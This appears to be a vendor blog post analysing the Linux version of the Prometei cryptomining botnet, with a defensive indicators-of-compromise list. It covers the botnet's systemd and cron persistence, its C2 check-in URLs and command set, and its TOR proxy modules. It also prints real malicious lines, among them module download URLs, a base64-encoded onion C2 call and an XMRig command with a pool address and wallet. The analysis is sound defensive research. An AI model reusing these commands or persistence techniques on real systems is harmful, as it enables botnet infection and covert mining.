IoT Malware Journals: Prometei (Linux)

The IoT Malware Journals series will cover the IoT threat landscape from a technical perspective. For this first article in the series, I will analyze the Linux version of the Prometei malware, which first made headlines in December 2020.
We often find IoT malware that is simply built on the leaked source code of Mirai or Gafgyt. It’s not so typical to find new variants that are unique: either wholly written from scratch or ported from other platforms, such as Windows.
Originally, Prometei had been a modular Windows botnet that mined the Monero cryptocurrency. In early December, it was discovered targeting Linux environments for the first time. It’s possible that the original developer(s) were unhappy with the spread of their malware and wanted to take advantage of other platforms. Another theory is that this new Linux variant is the work of a completely different group.
Prometei’s C2 IP and URLs are blocked by the Safe Browsing/IP Reputation feature of CUJO AI Sentry. Learn more by reading the Sentry white paper.

File analysis of the Linux Prometei version
Prometei binaries are all stripped of symbols and debug information, making reverse-engineering a bit harder. No packing was applied to the binaries.
Magic information:
ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.8, stripped
TrID:
ELF Executable and Linkable format (Linux) (4029/14) 49.77% ELF Executable and Linkable format (generic) (4004/1) 49.46%
Entropy measures the randomness of a given data set and is used to detect signs of packing, encryption or any sort of compression. ~5.7 is a good indicator that what we have here is a native executable without any packing, but we can also check the plain-text strings to be sure.
Entropy:
5.789075219871666
Prometei execution flow
First, Prometei tries to find out if it can install itself on the system and checks whether a copy of Prometei has been installed on the system previously by looking for Prometei-specific artifacts.

If the logged in user does not have sufficient rights (root), Prometei installs itself in “Usermode” and leaves a crashed.dump file in /home/user, which is the malicious binary itself. It also places a custom, machine-specific identification ID under the filename CommId into the /home/user folder.

If the user has root privileges, the malicious code will install itself system-wide (“Systemmode”):

Then the malware creates a random bot identifier file in /etc/CommId, which has a 16 byte string inside, made up of numbers and capital English letters: /etc/CommId.
Example IDs:
MU2G1NCM0HDF3L2N 6214X121I3A61W1S 2S53GTBN3H8XTE5J 91S3UJ2R3244U300
It uses this identifier during the C2 check-in phase. The Prometei bot identifier is passed along in a GET request via the &i= parameter inside the URL. The purpose of this identifier is to keep track of every unique installation on the botnet:
http://p1.feefreepool[.]net/cgi-bin/prometei.cgi?r=18&i=MU2G1NCM0HDF3L2N
The program continues by setting up persistence. It places a service file under /lib/systemd/system/uplugplay.service with the following content:

Then, a symlink will be created from /etc/systemd/system/multi-user.target.wants/uplugplay.service to /lib/systemd/system/uplugplay.service. This ensures the binary will be executed upon a restart.
Execution will continue by setting up a scheduled cron job. It is placed into /tmp/task.cron with a reboot command: @reboot means run the following command once after the system reboots.
@reboot /usr/sbin/uplugplay -cron.
Then task.cron gets installed via crontab:
# DO NOT EDIT THIS FILE - edit the master and reinstall...# (task.cron installed on Wed Jan 13 15:37:40 2021).# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $).@reboot /usr/sbin/uplugplay -cron.
As a final step, the malware masquerades itself by copying the binary into the following folder: /usr/sbin/uplugplay and deleting itself from the original execution location.
Dynamic process tracing:
When tracing the execution of Prometei, it executes the following commands:
| Persistence | Infection markers | Gathering information |
| Systemctl daemon-reload | Pgrep promet15 | Cat /proc/cpuinfo |
| Systemctl enable uplugplay.service | Pgrep uplugplay | Dmidecode –type baseboard |
| Systemctl start uplugplay.service | Pidof uplugplay | Cat /etc/os-release |
| Crontab -l | Pgrep upnpsetup | Cat /etc/redhat-release |
| Crontab task.cron | Pidof upnpsetup | uptime |
The commands in the first column are used to set up persistence. Then Prometei checks whether it has already been installed on the system via the pidof and pgrep commands. Moreover, the commands in the third column are responsible for gathering information from the victim host.
Prometei botnet network traffic analysis
Let us quickly investigate the C2 communication. Every Prometei bot installation gets tracked by a simple check-in activity, which holds a custom, random identifier. Note the old HTTP/1.0 protocol version used.
Traffic can be easily intercepted via a local python webserver:


URI parameters:
- ?r – randomized with each request, integer between 0 and 30, seems to serve no purpose currently
- &i – unique victim identifier, 16-byte string
Once the check-in completes, the controller immediately sends the sysinfo command for execution, and the collected system information gets sent right back to the botnet controller:

URI parameters:
- ?add – base64 encoded information that is collected from the system
- &i – unique victim identifier
- &h – hostname
- &enckey – base64 encoded encryption key
The base64 encoded section (?add parameter) translates to:
info {
v2.92X_Unix64
ubuntu-analyzer
1x Intel(R) Xeon(R) Silver 4210 CPU @ 2.20GHz
Intel Corporation
440BX Desktop Reference Platform
Ubuntu & 16.04.4 LTS (Xenial Xerus)
/usr/sbin/
14:31:30 up 6 min, 1 user, load average: 0.89, 0.47, 0.22
Linux ubuntu-analyzer 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
}
Sandbox dynamic run output from Joe Security LLC. Report at https://www.joesandbox.com/analysis/339103/0/html
Commands
Next, the malware enters a dormant state: listening for instructions from its C2 server. The following list of commands was available in the examined binary:
| Commands | Description |
| chkport | the msdtc module initiates a port scan on the victim host |
| debug | debug the victim host for any issues |
| exec | executes a binary on the system from a path |
| extip | fetches the external IP address of the victim |
| quit | exits the listener process |
| quit2 | exits the listener function but leaves the process on |
| set_cc | sets a new C2 IP address |
| start_mining | starts the Monero cryptocurrency miner |
| stop_mining | stops the Monero cryptocurrency miner |
| sysinfo | gathers information from the victim machine for exfiltration |
| touch | creates a file on the victim system |
| updatev4 | fetches the latest version of the malware |
| wget | downloads a file from a URL |
| xwget | downloads a file from a URL with a 1-byte XOR operation |
Prometei traffic routing through proxies and TOR
Prometei has an additional module in which traffic can be routed through TOR or I2P, rather than the conventional HTTP route. These modules go under the name:
- msdtc – Proxy client
- smcard – TOR relay


When Prometei first pulls down these modules, it downloads them via the dwn.php resource:
http://178.21.164[.]68/lQ.php?a=t-msdtc http://178.21.164[.]68/lQ.php?a=t-smcard
The malware runs the following commands to check whether the TOR or proxy modules are already running:
pgrep smcard pidof smcard /etc/smcard /usr/sbin/smcard
The proxy request gets executed in an interesting way: the .onion address is base64 encoded and is called as a parameter to the msdtc module:
/usr/sbin/msdtc aHR0cHM6Ly9nYjduaTVyZ2VleGRjbmNqLm9uaW9uL2NnaS1iaW4vcHJvbWV0ZWkuY2dpP3I9MyZpPU1VMkcxTkNNMEhERjNMMk4K
Which translates to:
/usr/sbin/msdtc https://gb7ni5rgeexdcncj[.]onion/cgi-bin/prometei.cgi?r=3&i= MU2G1NCM0HDF3L2N
How Prometei mines cryptocurrency
Prometei can also deploy a cryptocurrency miner in the form of the application XMRig. The process is usually named updatecheckerd.

When the start_mining command is received from the C2 server, it will connect to the following miner server:
/usr/sbin/updatecheckerd -o stratum+tcp://5.189.171[.]187:3333 -u 4A1txQ9L8h8NqF4EtGsZDP5vRN3yTVKynbkyP1jvCiDajNLPepPbBdrbaqBu8fCTcFEFdCtgbekSsTf17B1MhyE2AKCEyfR -p x --donate-level 1
Conclusion
Prometei is another example of how a malicious binary grows on a Linux environment and spreads through the system with persistence. Some feature of the Windows version of Prometei were not implemented in Linux, meaning that this is most likely an early development version of the malware, and we may see advancements in its capabilities as time goes on.
This is most likely an early development version of the malware, and we may see advancements in its capabilities as time goes on.
It is also unclear whether the same group that developed the malware for Windows is behind the Linux version, and whether the developers are also the ones that distribute this piece of malware. Lately, developer groups have adopted the MaaS (Malware-as-a-service) business model, where they offer malware to be used by others.
We may learn more about these aspects of Prometei with future versions of the malware.
Special thanks to Talos Intelligence for their previous research on the Windows version of Prometei.
Coverage
The C2 IP and URLs are blocked by Safe Browsing/IP Reputation feature of CUJO AI Sentry.
Indicators of Compromise:
Binary hashes:
| SHA256 | ITW name |
| 0302c22471c7da7a4cfd9ef3cb1e35decd8670ee0c00f3f4714b2e918008f4bf | – |
| 07cb3e27c8cd53b267ad2f1367735b99d04d3d5b5ecc25d0dedc7856d792eaa2 | uplugplay |
| 0eefa989b04824ab190c9582b0068ffbb5bd0abd61dd4933d3abe5cf4a91c6c1 | uplugplay |
| 16c6abaa14874194c407174d2ac9f8a6a41386b0aedeea05227233c86f11c84b | – |
| 2bc860efee229662a3c55dcf6e50d6142b3eec99c606faa1210f24541cad12f5 | – |
| 39052040d4a586f287dddbcc653699ce09c77bb6a336a550b5b349b674bbd46e | msdtc2 |
| 3ba4dfb78c1eff9fcad3d3229cd78fa976203d01e343f878ec6a4f4b6c2837eb | – |
| 417248cd0bf1da8a31c001454d34f3d9a58a7adbc8b5efe287cb0e7d51dd57fc | – |
| 45aeade798eee1893d3e7a4d850b882c0d67c6736c287b64edcb8c3ef1d6fb74 | – |
| 46cf75d7440c30cbfd101dd396bb18dc3ea0b9fe475eb80c4545868aab5c578c | – |
| 5588bbb8604a1aebe8a2e8e7767b7655180d27dfc46025198dcf0cfe3aa3e333 | – |
| 6a7781b1fa4c3c4a8f25186d145120c1f814f578ae378a30e0250372f38a0dda | – |
| 7e040ebba241e95a93e739826953b8cdedf2035c2dffbf7903b7f04c9c2a1fb7 | msdtc2 |
| 75ea0d099494b0397697d5245ea6f2b5bf8f22bb3c3e6d6d81e736ac0dac9fbc | lQ.php |
| 9b4ae19d6de1023fb9d828badaff720d1f4f44268f6d94aa27cf00347dd93e6e | uplugplay |
| a3d53930cfe77cd9cb72e076958d29258b2751d1c5a9f58a735e0fcc6019e993 | upnpsetup |
| f037eedb09226097e7a95e9cbdcf75196efce754316f9bcbabbff7a7d402fa30 | msdtc |
| fb84793c36a8a6b71a6426a0899e567f44206c01f62ab8074204aa37e9307244 | uplugplay |
| fecd75ddb8ef7ebfeea559bb167e69a3200c1f5b868b5e592e1a5e9f539940dd | – |
| ffc582b02faff5d69943bf1b189b7d57637a87cadef236751c561ae625e928e9 | – |
Vhash:
48f54ad80089ef4bebfedb8fcb0df0e8 69d9f3c8b912fb3a6f17b9f2d63fea9f
Telfhash:
t127e0f882ae3c8e0c8ea20970dcc80690a003ba12c4236f38df14ead0803b209e01cdaf t121e07d81ea761c0c8ee25630ec816af0e217e71140260b24d795d9d0e43e54ef01ce7f t12ae072c1ea360c1c8ae29a3098826af0a217eb1200220a24db99c9d0b03a50ef01cd7b
URLs:
hxxp://p1.feefreepool[.]net/cgi-bin/prometei.cgi hxxp://dummy[.]zero/cgi-bin/prometei.cgi hxxps://gb7ni5rgeexdcncj[.]onion/cgi-bin/prometei.cgi hxxp://mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.b32[.]i2p/cgi-bin/prometei.cgi
IPs:
5.189.171[.]187 | DE 88.198.246[.]242 | DE 178.21.164[.]68 | IR
ITW names:
msdtc msdtc2 smcard smcard2 updatecheckerd uplugplay upnpsetup
Key:
GtvRsdC7YqIEXKfsICVsKakP-03j9/VleLebEc2bTYGmdiXITbyxwz-PbOtEuMN22r9hwfdHVaojeeMh3gUpa/-FqTFAq/FrwpXySE3lq2z37X3Zmu4jVxSj7xtxLtP-1/Mz/v-fHbhOj9axLYYg7UxUc9ySSyiIaKWC4S2pGRo_
Config parameters:
{"config":1,"id":"L8AbF4X6u4pX43A8","enckey":"HlVYYUweX6WMTV5P+JATR+baodBdDQJWwMEFEOYBMhu7uK3o+BYTWtSnstr6IuEoG0WeTtgorGuM/qhggpKda7iGLW2Pd/g0wLquC1SPci/qbeHCt4hKfznWCh7mirH7BqGRIGuJzDEPJFKAL3oINbJg3yDr/xVLgUhK9lKhS7w="}
{"config":1,"id":"WEx0Pps3ZUh598C8","enckey":"A2jscIU2gIo7Te1Ie/q/l4bVCJ/oziW7F5Uf9p8NSNn+fwEOFGVTjGPVqpbih+Ot4HGUwA1sLcbz5o9sqbxjKwmcJ12ijMJKXVuOj/X7+QjnQWLfh4ljyByVce5I3oGZOUjIlw/aYv795Wb+okUSwuaMHZmcqFJ5w0q87j9wAWY="}
{"config":1,"id":"gpla9JLFbRSI60gS","enckey":"hYv+Qp9ct9xV70M3s9jU3fWWBOvahJqLs/jm/jgrW1ATpX7ODhGoT4QQMSArndWA4SwRsc881jWuGbEh0TLxo/jhW6ZoCkBtDfIb/dWDvtkagV9pau29OvcURm1xPZtOWQAtbcsMApiAB+CXefmwB3rmlRazGQZNu0+HV+Mhjks="}
{"config":1,"id":"505k870uY272Q5E1","enckey":"NCdhTiwuebwkgAYF7/45blF0j+1jMHQEhGuYrRx+DCc8WGj5AqKBbBBNXnHfv5mRt4LDeYnvAvKpWep/6hD9UEFL2+5V7jxBBCs3YixkwtNJO3uh4iw+jAgC8AWbUHdv+y2IEiZAY02BWs+AU/IY2ADtFLDVAweKfDVoq8Tdyg8="}
{"config":1,"id":"T26eZmbJ2uGqnGfl","enckey":"k8unMw2Q4pfu63Ta8sD79cKg1VNk2XmPg2Szrh329orjKfItUdyScICWu8X9csYlebDkqAhcy06OQZVthr5nwiUwScbJ2Whezwef5DJbiFdH6VYNE1LxOg1MzvIRwsNcWpnPCnih83tM8hioTdd6DZ1VHt7lXNKNv1YQdHj+2gA="}
{"config":1,"id":"n2vI4N477vTFBlUk","enckey":"4tzTmtpHMr68+lMXX7RdmFiBzalwdWtmYwDJwd23vGnbahRtckEia8whM8UCW84nSJco2vm+M7MuQmfl1xfyHcCYjlDME7+vDenjO98/1AJYHAXil1yrlow7oGsqyTfbtKRB5Y/muJJHn0Nx8lXVJ42MtZqIK8nsHily4vrqgoo="}
{"config":1,"id":"P4UsWr3b8Y9jn5oB","enckey":"Ymmbggs2BddRqk+mv0orU1hN/miqtV/dO09e+hENvs8urxdwpt+U5RTDgiPnPkJBWrrsBu9JEC0dGy0ZxQn9DSTzlkf/KOdXFyxY9FFTFQEji3Kl0V8pC3HzyhDFzei/WsYfR6iwgJi6Plvzca9uHJsA5M8ebwf23Tyn5i8DtI8="}
{"config":1,"id":"K24Teqj1aY4tOJb6","enckey":"JKBcjf3v2qPvIWCSM7cbobeSU7djVyAfSz643RrJfSPjgn2WpeAy0LBwI/QCJkU66PvN/MjVTqIdxr3al0ShISzdUa41rHNfrQ+FmgaPPxC07dJ//jZ8UwvTe9vDlVXITxgNTjL7feZFR5dIANapNasyX70a3ccvb3bai7bjWbI="}
{"config":1,"id":"88E80c47duQxmQl1","enckey":"w790UgOXnL014UAmBMYMNGNSzwS7TsO8aylRy52LIgCBQkQoDVNZFdzt3dKXIXjObU1gqVVkWfAeWfRTbx/lXbpzpu9OmbsJKGG1M7WbawVGzq4UJM5SJp8LdO+YlFnYmYLsQUL/AUuPhmUoqJZw3h1T5gjcIpHrha90SFA+ZE0="}
{"config":1,"id":"9oS6dQUQGSVQT3Bx","enckey":"XYkzd3GAyMkoxadx5tGOgNmbn7nbyicXMNzuxrNYWRRa76nCmWEqPyxG0BkoR1fngD1kF6UNqqViqO/sQNEo4YDjNbrX48yTHF/JuxWv4E+GJGYbNhqvXslDDN1ojIoCeOPqZfH8eU+otCed8FI1GU1Ho5KfQgKsOmJY3ZQom2Y="}
{"config":1,"id":"0yUhdo2DH6R4L1DS","enckey":"blWV9WpaVO0tLHUuB2Dun1r9EQ0rNitZA1d3SwLopoly4rCyBkoUiOMtLMfxEovsSMfaXd6pRYfdh2nXqoKAxxkHxqyWLH35lFIzBJFwNQFUNpNhTFnwcsaUuIFjDOj2sMoVMyDdOrFBG3MUtWasHQjcBTNnxdAVlnjRcQKZB7s="}
{"config":1,"id":"29GRN59seMW6R9xq","enckey":"F5mGmixSHYDjcbmAJfOmEXB76jhOuJma/mH6rLvvDgqAscm+TJxiD79QBabODgF868YiMCDR0oIK4k7mdIg/yUY63Ax1Gpsuk2qFvK0kmNLjNbFFzRkDzKlfwvkzUIZMDDfYooUqBcDyL06TjzYOAQoGkrgm60CKqeQFyeR4bpE="}
